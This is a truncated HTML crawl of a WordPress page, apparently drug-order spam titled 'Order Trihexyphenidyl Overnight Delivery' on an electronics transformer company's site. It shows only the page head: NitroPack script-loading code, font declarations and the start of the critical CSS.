

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dselectronicstransformer.com/order-trihexyphenidyl-overnight-delivery/
body_size: 84492
content:
<!doctype html> <html lang="en-US"> <head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){let e=document.location.href;if(!e.match(/[?&]nonitro/)){if(e.indexOf("?")==-1){if(e.indexOf("#")==-1){document.location.href=e+"?nonitro=1"}else{document.location.href=e.replace("#","?nonitro=1#")}}else{if(e.indexOf("#")==-1){document.location.href=e+"&nonitro=1"}else{document.location.href=e.replace("#","&nonitro=1#")}}}}</script><link rel="preconnect" href="https://cdn-cgdme.nitrocdn.com" /><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><title>Order Trihexyphenidyl Overnight Delivery &#8211; DS Electronics Transformer</title><meta name='robots' content='max-image-preview:large' /><meta name="generator" content="WordPress 6.5.7" /><meta name="generator" content="WooCommerce 8.9.3" /><meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto" /><meta name="msapplication-TileImage" content="https://dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-270x270.png" /><meta name="generator" content="NitroPack" /><script>var NPSH,NitroScrollHelper;NPSH=NitroScrollHelper=function(){let e=null;const o=window.sessionStorage.getItem("nitroScrollPos");function t(){let e=JSON.parse(window.sessionStorage.getItem("nitroScrollPos"))||{};if(typeof e!=="object"){e={}}e[document.URL]=window.scrollY;window.sessionStorage.setItem("nitroScrollPos",JSON.stringify(e))}window.addEventListener("scroll",function(){if(e!==null){clearTimeout(e)}e=setTimeout(t,200)},{passive:true});let r={};r.getScrollPos=()=>{if(!o){return 0}const e=JSON.parse(o);return e[document.URL]||0};r.isScrolled=()=>{return r.getScrollPos()>document.documentElement.clientHeight*.5};return r}();</script><script>(function(){var a=false;var e=document.documentElement.classList;var i=navigator.userAgent.toLowerCase();var n=["android","iphone","ipad"];var r=n.length;var o;var d=null;for(var t=0;t<r;t++){o=n[t];if(i.indexOf(o)>-1)d=o;if(e.contains(o)){a=true;e.remove(o)}}if(a&&d){e.add(d);if(d=="iphone"||d=="ipad"){e.add("ios")}}})();</script><script type="text/worker" id="nitro-web-worker">var preloadRequests=0;var remainingCount={};var baseURI="";self.onmessage=function(e){switch(e.data.cmd){case"RESOURCE_PRELOAD":var o=e.data.requestId;remainingCount[o]=0;e.data.resources.forEach(function(e){preload(e,function(o){return function(){console.log(o+" DONE: "+e);if(--remainingCount[o]==0){self.postMessage({cmd:"RESOURCE_PRELOAD",requestId:o})}}}(o));remainingCount[o]++});break;case"SET_BASEURI":baseURI=e.data.uri;break}};async function preload(e,o){if(typeof URL!=="undefined"&&baseURI){try{var a=new URL(e,baseURI);e=a.href}catch(e){console.log("Worker error: "+e.message)}}console.log("Preloading "+e);try{var n=new Request(e,{mode:"no-cors",redirect:"follow"});await fetch(n);o()}catch(a){console.log(a);var r=new XMLHttpRequest;r.responseType="blob";r.onload=o;r.onerror=o;r.open("GET",e,true);r.send()}}</script><script id="nprl">(()=>{if(window.NPRL!=undefined)return;(function(e){var t=e.prototype;t.after||(t.after=function(){var e,t=arguments,n=t.length,r=0,i=this,o=i.parentNode,a=Node,c=String,u=document;if(o!==null){while(r<n){(e=t[r])instanceof a?(i=i.nextSibling)!==null?o.insertBefore(e,i):o.appendChild(e):o.appendChild(u.createTextNode(c(e)));++r}}})})(Element);var e,t;e=t=function(){var t=false;var r=window.URL||window.webkitURL;var i=true;var o=true;var a=2;var c=null;var u=null;var d=true;var s=window.nitroGtmExcludes!=undefined;var l=s?JSON.parse(atob(window.nitroGtmExcludes)).map(e=>new RegExp(e)):[];var f;var m;var v=null;var p=null;var g=null;var h={touch:["touchmove","touchend"],default:["mousemove","click","keydown","wheel"]};var E=true;var y=[];var w=false;var b=[];var S=0;var N=0;var L=false;var T=0;var R=null;var O=false;var A=false;var C=false;var P=[];var I=[];var M=[];var k=[];var x=false;var _={};var j=new Map;var B="noModule"in HTMLScriptElement.prototype;var q=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;const D="gtm.js?id=";function H(e,t){if(!_[e]){_[e]=[]}_[e].push(t)}function U(e,t){if(_[e]){var n=0,r=_[e];for(var n=0;n<r.length;n++){r[n].call(this,t)}}}function Y(){(function(e,t){var r=null;var i=function(e){r(e)};var o=null;var a={};var c=null;var u=null;var d=0;e.addEventListener(t,function(r){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(u){Q(function(){e.triggerNitroEvent(t)})}c=true}else if(t=="readystatechange"){d++;n.ogReadyState=d==1?"interactive":"complete";if(u&&u>=d){n.documentReadyState=n.ogReadyState;Q(function(){e.triggerNitroEvent(t)})}}});e.addEventListener(t+"Nitro",function(e){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(!c){e.preventDefault();e.stopImmediatePropagation()}else{}u=true}else if(t=="readystatechange"){u=n.documentReadyState=="interactive"?1:2;if(d<u){e.preventDefault();e.stopImmediatePropagation()}}});switch(t){case"load":o="onload";break;case"readystatechange":o="onreadystatechange";break;case"pageshow":o="onpageshow";break;default:o=null;break}if(o){Object.defineProperty(e,o,{get:function(){return r},set:function(n){if(typeof n!=="function"){r=null;e.removeEventListener(t+"Nitro",i)}else{if(!r){e.addEventListener(t+"Nitro",i)}r=n}}})}Object.defineProperty(e,"addEventListener"+t,{value:function(r){if(r!=t||!n.startedScriptLoading||document.currentScript&&document.currentScript.hasAttribute("nitro-exclude")){}else{arguments[0]+="Nitro"}e.ogAddEventListener.apply(e,arguments);a[arguments[1]]=arguments[0]}});Object.defineProperty(e,"removeEventListener"+t,{value:function(t){var n=a[arguments[1]];arguments[0]=n;e.ogRemoveEventListener.apply(e,arguments)}});Object.defineProperty(e,"triggerNitroEvent"+t,{value:function(t,n){n=n||e;var r=new Event(t+"Nitro",{bubbles:true});r.isNitroPack=true;Object.defineProperty(r,"type",{get:function(){return t},set:function(){}});Object.defineProperty(r,"target",{get:function(){return n},set:function(){}});e.dispatchEvent(r)}});if(typeof e.triggerNitroEvent==="undefined"){(function(){var t=e.addEventListener;var n=e.removeEventListener;Object.defineProperty(e,"ogAddEventListener",{value:t});Object.defineProperty(e,"ogRemoveEventListener",{value:n});Object.defineProperty(e,"addEventListener",{value:function(n){var r="addEventListener"+n;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{t.apply(e,arguments)}},writable:true});Object.defineProperty(e,"removeEventListener",{value:function(t){var r="removeEventListener"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{n.apply(e,arguments)}}});Object.defineProperty(e,"triggerNitroEvent",{value:function(t,n){var r="triggerNitroEvent"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}}})})()}}).apply(null,arguments)}Y(window,"load");Y(window,"pageshow");Y(window,"DOMContentLoaded");Y(document,"DOMContentLoaded");Y(document,"readystatechange");try{var F=new Worker(r.createObjectURL(new Blob([document.getElementById("nitro-web-worker").textContent],{type:"text/javascript"})))}catch(e){var F=new Worker("data:text/javascript;base64,"+btoa(document.getElementById("nitro-web-worker").textContent))}F.onmessage=function(e){if(e.data.cmd=="RESOURCE_PRELOAD"){U(e.data.requestId,e)}};if(typeof document.baseURI!=="undefined"){F.postMessage({cmd:"SET_BASEURI",uri:document.baseURI})}var G=function(e){if(--S==0){Q(K)}};var W=function(e){e.target.removeEventListener("load",W);e.target.removeEventListener("error",W);e.target.removeEventListener("nitroTimeout",W);if(e.type!="nitroTimeout"){clearTimeout(e.target.nitroTimeout)}if(--N==0&&S==0){Q(J)}};var X=function(e){var t=e.textContent;try{var n=r.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){var n="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return n};var K=function(){n.documentReadyState="interactive";document.triggerNitroEvent("readystatechange");document.triggerNitroEvent("DOMContentLoaded");if(window.pageYOffset||window.pageXOffset){window.dispatchEvent(new Event("scroll"))}A=true;Q(function(){if(N==0){Q(J)}Q($)})};var J=function(){if(!A||O)return;O=true;R.disconnect();en();n.documentReadyState="complete";document.triggerNitroEvent("readystatechange");window.triggerNitroEvent("load",document);window.triggerNitroEvent("pageshow",document);if(window.pageYOffset||window.pageXOffset||location.hash){let e=typeof history.scrollRestoration!=="undefined"&&history.scrollRestoration=="auto";if(e&&typeof NPSH!=="undefined"&&NPSH.getScrollPos()>0&&window.pageYOffset>document.documentElement.clientHeight*.5){window.scrollTo(0,NPSH.getScrollPos())}else if(location.hash){try{let e=document.querySelector(location.hash);if(e){e.scrollIntoView()}}catch(e){}}}var e=null;if(a==1){e=eo}else{e=eu}Q(e)};var Q=function(e){setTimeout(e,0)};var V=function(e){if(e.type=="touchend"||e.type=="click"){g=e}};var $=function(){if(d&&g){setTimeout(function(e){return function(){var t=function(e,t,n){var r=new Event(e,{bubbles:true,cancelable:true});if(e=="click"){r.clientX=t;r.clientY=n}else{r.touches=[{clientX:t,clientY:n}]}return r};var n;if(e.type=="touchend"){var r=e.changedTouches[0];n=document.elementFromPoint(r.clientX,r.clientY);n.dispatchEvent(t("touchstart"),r.clientX,r.clientY);n.dispatchEvent(t("touchend"),r.clientX,r.clientY);n.dispatchEvent(t("click"),r.clientX,r.clientY)}else if(e.type=="click"){n=document.elementFromPoint(e.clientX,e.clientY);n.dispatchEvent(t("click"),e.clientX,e.clientY)}}}(g),150);g=null}};var z=function(e){if(e.tagName=="SCRIPT"&&!e.hasAttribute("data-nitro-for-id")&&!e.hasAttribute("nitro-document-write")||e.tagName=="IMG"&&(e.hasAttribute("src")||e.hasAttribute("srcset"))||e.tagName=="IFRAME"&&e.hasAttribute("src")||e.tagName=="LINK"&&e.hasAttribute("href")&&e.hasAttribute("rel")&&e.getAttribute("rel")=="stylesheet"){if(e.tagName==="IFRAME"&&e.src.indexOf("about:blank")>-1){return}var t="";switch(e.tagName){case"LINK":t=e.href;break;case"IMG":if(k.indexOf(e)>-1)return;t=e.srcset||e.src;break;default:t=e.src;break}var n=e.getAttribute("type");if(!t&&e.tagName!=="SCRIPT")return;if((e.tagName=="IMG"||e.tagName=="LINK")&&(t.indexOf("data:")===0||t.indexOf("blob:")===0))return;if(e.tagName=="SCRIPT"&&n&&n!=="text/javascript"&&n!=="application/javascript"){if(n!=="module"||!B)return}if(e.tagName==="SCRIPT"){if(k.indexOf(e)>-1)return;if(e.noModule&&B){return}let t=null;if(document.currentScript){if(document.currentScript.src&&document.currentScript.src.indexOf(D)>-1){t=document.currentScript}if(document.currentScript.hasAttribute("data-nitro-gtm-id")){e.setAttribute("data-nitro-gtm-id",document.currentScript.getAttribute("data-nitro-gtm-id"))}}else if(window.nitroCurrentScript){if(window.nitroCurrentScript.src&&window.nitroCurrentScript.src.indexOf(D)>-1){t=window.nitroCurrentScript}}if(t&&s){let n=false;for(const t of l){n=e.src?t.test(e.src):t.test(e.textContent);if(n){break}}if(!n){e.type="text/googletagmanagerscript";let n=t.hasAttribute("data-nitro-gtm-id")?t.getAttribute("data-nitro-gtm-id"):t.id;if(!j.has(n)){j.set(n,[])}let r=j.get(n);r.push(e);return}}if(!e.src){if(e.textContent.length>0){e.textContent+="\n;if(document.currentScript.nitroTimeout) {clearTimeout(document.currentScript.nitroTimeout);}; setTimeout(function() { this.dispatchEvent(new Event('load')); }.bind(document.currentScript), 0);"}else{return}}else{}k.push(e)}if(!e.hasOwnProperty("nitroTimeout")){N++;e.addEventListener("load",W,true);e.addEventListener("error",W,true);e.addEventListener("nitroTimeout",W,true);e.nitroTimeout=setTimeout(function(){console.log("Resource timed out",e);e.dispatchEvent(new Event("nitroTimeout"))},5e3)}}};var Z=function(e){if(e.hasOwnProperty("nitroTimeout")&&e.nitroTimeout){clearTimeout(e.nitroTimeout);e.nitroTimeout=null;e.dispatchEvent(new Event("nitroTimeout"))}};document.documentElement.addEventListener("load",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);document.documentElement.addEventListener("error",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);var ee=["appendChild","replaceChild","insertBefore","prepend","append","before","after","replaceWith","insertAdjacentElement"];var et=function(){if(s){window._nitro_setTimeout=window.setTimeout;window.setTimeout=function(e,t,...n){let r=document.currentScript||window.nitroCurrentScript;if(!r||r.src&&r.src.indexOf(D)==-1){return window._nitro_setTimeout.call(window,e,t,...n)}return window._nitro_setTimeout.call(window,function(e,t){return function(...n){window.nitroCurrentScript=e;t(...n)}}(r,e),t,...n)}}ee.forEach(function(e){HTMLElement.prototype["og"+e]=HTMLElement.prototype[e];HTMLElement.prototype[e]=function(...t){if(this.parentNode||this===document.documentElement){switch(e){case"replaceChild":case"insertBefore":t.pop();break;case"insertAdjacentElement":t.shift();break}t.forEach(function(e){if(!e)return;if(e.tagName=="SCRIPT"){z(e)}else{if(e.children&&e.children.length>0){e.querySelectorAll("script").forEach(z)}}})}return this["og"+e].apply(this,arguments)}})};var en=function(){if(s&&typeof window._nitro_setTimeout==="function"){window.setTimeout=window._nitro_setTimeout}ee.forEach(function(e){HTMLElement.prototype[e]=HTMLElement.prototype["og"+e]})};var er=async function(){if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}if(T===1){L=true;return}else if(T===0){T=-1}n.startedScriptLoading=true;Object.defineProperty(document,"readyState",{get:function(){return n.documentReadyState},set:function(){}});var e=document.documentElement;var t={attributes:true,attributeFilter:["src"],childList:true,subtree:true};R=new MutationObserver(function(e,t){e.forEach(function(e){if(e.type=="childList"&&e.addedNodes.length>0){e.addedNodes.forEach(function(e){if(!document.documentElement.contains(e)){return}if(e.tagName=="IMG"||e.tagName=="IFRAME"||e.tagName=="LINK"){z(e)}})}if(e.type=="childList"&&e.removedNodes.length>0){e.removedNodes.forEach(function(e){if(e.tagName=="IFRAME"||e.tagName=="LINK"){Z(e)}})}if(e.type=="attributes"){var t=e.target;if(!document.documentElement.contains(t)){return}if(t.tagName=="IFRAME"||t.tagName=="LINK"||t.tagName=="IMG"||t.tagName=="SCRIPT"){z(t)}}})});R.observe(e,t);if(!s){et()}await Promise.all(P);var r=b.shift();var i=null;var a=false;while(r){var c;var u=JSON.parse(atob(r.meta));var d=u.delay;if(r.type=="inline"){var l=document.getElementById(r.id);if(l){l.remove()}else{r=b.shift();continue}c=X(l);if(c===false){r=b.shift();continue}}else{c=r.src}if(!a&&r.type!="inline"&&(typeof u.attributes.async!="undefined"||typeof u.attributes.defer!="undefined")){if(i===null){i=r}else if(i===r){a=true}if(!a){b.push(r);r=b.shift();continue}}var m=document.createElement("script");m.src=c;m.setAttribute("data-nitro-for-id",r.id);for(var p in u.attributes){try{if(u.attributes[p]===false){m.setAttribute(p,"")}else{m.setAttribute(p,u.attributes[p])}}catch(e){console.log("Error while setting script attribute",m,e)}}m.async=false;if(u.canonicalLink!=""&&Object.getOwnPropertyDescriptor(m,"src")?.configurable!==false){(e=>{Object.defineProperty(m,"src",{get:function(){return e.canonicalLink},set:function(){}})})(u)}if(d){setTimeout((function(e,t){var n=document.querySelector("[data-nitro-marker-id='"+t+"']");if(n){n.after(e)}else{document.head.appendChild(e)}}).bind(null,m,r.id),d)}else{m.addEventListener("load",G);m.addEventListener("error",G);if(!m.noModule||!B){S++}var g=document.querySelector("[data-nitro-marker-id='"+r.id+"']");if(g){Q(function(e,t){return function(){e.after(t)}}(g,m))}else{Q(function(e){return function(){document.head.appendChild(e)}}(m))}}r=b.shift()}};var ei=function(){var e=document.getElementById("nitro-deferred-styles");var t=document.createElement("div");t.innerHTML=e.textContent;return t};var eo=async function(e){isPreload=e&&e.type=="NitroPreload";if(!isPreload){T=-1;E=false;if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}}if(w===false){var t=ei();let e=t.querySelectorAll('style,link[rel="stylesheet"]');w=e.length;if(w){let e=document.getElementById("nitro-deferred-styles-marker");e.replaceWith.apply(e,t.childNodes)}else if(isPreload){Q(ed)}else{es()}}else if(w===0&&!isPreload){es()}};var ea=function(){var e=ei();var t=e.childNodes;var n;var r=[];for(var i=0;i<t.length;i++){n=t[i];if(n.href){r.push(n.href)}}var o="css-preload";H(o,function(e){eo(new Event("NitroPreload"))});if(r.length){F.postMessage({cmd:"RESOURCE_PRELOAD",resources:r,requestId:o})}else{Q(function(){U(o)})}};var ec=function(){if(T===-1)return;T=1;var e=[];var t,n;for(var r=0;r<b.length;r++){t=b[r];if(t.type!="inline"){if(t.src){n=JSON.parse(atob(t.meta));if(n.delay)continue;if(n.attributes.type&&n.attributes.type=="module"&&!B)continue;e.push(t.src)}}}if(e.length){var i="js-preload";H(i,function(e){T=2;if(L){Q(er)}});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:i})}};var eu=function(){while(I.length){style=I.shift();if(style.hasAttribute("nitropack-onload")){style.setAttribute("onload",style.getAttribute("nitropack-onload"));Q(function(e){return function(){e.dispatchEvent(new Event("load"))}}(style))}}while(M.length){style=M.shift();if(style.hasAttribute("nitropack-onerror")){style.setAttribute("onerror",style.getAttribute("nitropack-onerror"));Q(function(e){return function(){e.dispatchEvent(new Event("error"))}}(style))}}};var ed=function(){if(!x){if(i){Q(function(){var e=document.getElementById("nitro-critical-css");if(e){e.remove()}})}x=true;onStylesLoadEvent=new Event("NitroStylesLoaded");onStylesLoadEvent.isNitroPack=true;window.dispatchEvent(onStylesLoadEvent)}};var es=function(){if(a==2){Q(er)}else{eu()}};var el=function(e){m.forEach(function(t){document.addEventListener(t,e,true)})};var ef=function(e){m.forEach(function(t){document.removeEventListener(t,e,true)})};if(s){et()}return{setAutoRemoveCriticalCss:function(e){i=e},registerScript:function(e,t,n){b.push({type:"remote",src:e,id:t,meta:n})},registerInlineScript:function(e,t){b.push({type:"inline",id:e,meta:t})},registerStyle:function(e,t,n){y.push({href:e,rel:t,media:n})},onLoadStyle:function(e){I.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},onErrorStyle:function(e){M.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},loadJs:function(e,t){if(!e.src){var n=X(e);if(n!==false){e.src=n;e.textContent=""}}if(t){Q(function(e,t){return function(){e.after(t)}}(t,e))}else{Q(function(e){return function(){document.head.appendChild(e)}}(e))}},loadQueuedResources:async function(){window.dispatchEvent(new Event("NitroBootStart"));if(p){clearTimeout(p);p=null}window.removeEventListener("load",e.loadQueuedResources);f=a==1?er:eo;if(!o||g){Q(f)}else{if(navigator.userAgent.indexOf(" Edge/")==-1){ea();H("css-preload",ec)}el(f);if(u){if(c){v=setTimeout(f,c)}}else{}}},fontPreload:function(e){var t="critical-fonts";H(t,function(e){document.getElementById("nitro-critical-fonts").type="text/css"});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:t})},boot:function(){if(t)return;t=true;C=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=document.prerendering;if(location.hash||C||n){o=false}m=h.default.concat(h.touch);p=setTimeout(e.loadQueuedResources,1500);el(V);if(C){e.loadQueuedResources()}else{window.addEventListener("load",e.loadQueuedResources)}},addPrerequisite:function(e){P.push(e)},getTagManagerNodes:function(e){if(!e)return j;return j.get(e)??[]}}}();var n,r;n=r=function(){var t=document.write;return{documentWrite:function(n,r){if(n&&n.hasAttribute("nitro-exclude")){return t.call(document,r)}var i=null;if(n.documentWriteContainer){i=n.documentWriteContainer}else{i=document.createElement("span");n.documentWriteContainer=i}var o=null;if(n){if(n.hasAttribute("data-nitro-for-id")){o=document.querySelector('template[data-nitro-marker-id="'+n.getAttribute("data-nitro-for-id")+'"]')}else{o=n}}i.innerHTML+=r;i.querySelectorAll("script").forEach(function(e){e.setAttribute("nitro-document-write","")});if(!i.parentNode){if(o){o.parentNode.insertBefore(i,o)}else{document.body.appendChild(i)}}var a=document.createElement("span");a.innerHTML=r;var c=a.querySelectorAll("script");if(c.length){c.forEach(function(t){var n=t.getAttributeNames();var r=document.createElement("script");n.forEach(function(e){r.setAttribute(e,t.getAttribute(e))});r.async=false;if(!t.src&&t.textContent){r.textContent=t.textContent}e.loadJs(r,o)})}},TrustLogo:function(e,t){var n=document.getElementById(e);var r=document.createElement("img");r.src=t;n.parentNode.insertBefore(r,n)},documentReadyState:"loading",ogReadyState:document.readyState,startedScriptLoading:false,loadScriptDelayed:function(e,t){setTimeout(function(){var t=document.createElement("script");t.src=e;document.head.appendChild(t)},t)}}}();document.write=function(e){n.documentWrite(document.currentScript,e)};document.writeln=function(e){n.documentWrite(document.currentScript,e+"\n")};window.NPRL=e;window.NitroResourceLoader=t;window.NPh=n;window.NitroPackHelper=r})();</script><template id="nitro-deferred-styles-marker"></template><style id="nitro-fonts">@font-face{font-family:WooCommerce;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2") format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"simple-line-icons";src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/fonts/b26c090955c66ba81b89d125fd85232f.Simple-Line-Icons.eot");src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/fonts/b26c090955c66ba81b89d125fd85232f.Simple-Line-Icons.woff2") format("woff2");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:eicons;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/70b1ce64f00900470effe8e5a87b9b7e.eicons.eot");src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/70b1ce64f00900470effe8e5a87b9b7e.eicons.woff2") format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"dticon";src:url("https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/modules/controls/assets/css/fonts/dticon.eot?7luiwh");src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/modules/controls/assets/fonts/e71a1a74486a589e2d1c30c6b2508f3b.dticon.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot");src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2") format("woff2")}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot");src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2") format("woff2")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot");src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2") format("woff2")}</style><style type="text/css" id="nitro-critical-css">nav,section{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}strong{font-weight:bold}img{border:0}button,input{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button{text-transform:none}button{-webkit-appearance:button}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 